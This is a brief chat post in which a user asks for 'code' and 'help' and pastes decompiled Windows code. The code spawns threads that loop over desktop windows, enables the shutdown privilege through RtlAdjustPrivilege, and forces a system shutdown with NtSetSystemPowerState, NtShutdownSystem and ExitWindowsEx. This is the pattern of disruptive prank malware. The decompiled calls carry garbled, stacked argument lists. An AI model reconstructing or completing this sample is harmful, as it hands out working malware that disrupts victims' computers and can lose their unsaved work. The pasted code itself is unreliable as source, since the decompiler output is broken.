 TypeFNaF Today at 3:51 AM
just give me code
ebp1 = reinterpret_cast<void*>(reinterpret_cast<int32_t>(__zero_stack_offset()) - 4);
eax2 = g403004;
edi3 = Sleep;
edi3(0x162e, edi4);
CreateThread(0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
edi3(0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
CreateThread(0, 0, fun_401290, 0, 0, 0, 0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
edi3(0xa8ca, 0, 0, fun_401290, 0, 0, 0, 0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
v5 = reinterpret_cast<void*>(reinterpret_cast<uint32_t>(ebp1) - 5);
RtlAdjustPrivilege(19, 1, 0, v5, 0xa8ca, 0, 0, fun_401290, 0, 0, 0, 0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
NtSetSystemPowerState(6, 6, 0x1000a, 19, 1, 0, v5, 0xa8ca, 0, 0, fun_401290, 0, 0, 0, 0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
NtShutdownSystem(2, 6, 6, 0x1000a, 19, 1, 0, v5, 0xa8ca, 0, 0, fun_401290, 0, 0, 0, 0x7d0, 0, 0, fun_401250, 0, 0, 0, 0x162e, edi4);
ExitWindowsEx();
also help
int32_t GetDesktopWindow = 0x231e;
void fun_401250() {
int32_t v1;
int32_t v2;
int32_t ebx3;
int32_t ebx4;
int32_t v5;
int32_t esi6;
int32_t esi7;
int32_t v8;
int32_t edi9;
int32_t edi10;
int32_t eax11;
v1 = reinterpret_cast<int32_t>(__return_address());
v2 = ebx3;
ebx4 = EnumChildWindows;
v5 = esi6;
esi7 = Sleep;
v8 = edi9;
edi10 = CreateThread;
while (1) {
edi10(0, 0, fun_4011f0, 0, 0, 0, v8, v5, v2, v1);
eax11 = reinterpret_cast<int32_t>(GetDesktopWindow(fun_401000, 0, 0, 0, fun_4011f0, 0, 0, 0, v8, v5, v2, v1));
ebx4(eax11, fun_401000, 0, 0, 0, fun_4011f0, 0, 0, 0, v8, v5, v2, v1);
esi7(1, eax11, fun_401000, 0, 0, 0, fun_4011f0, 0, 0, 0, v8, v5, v2, v1);
}
}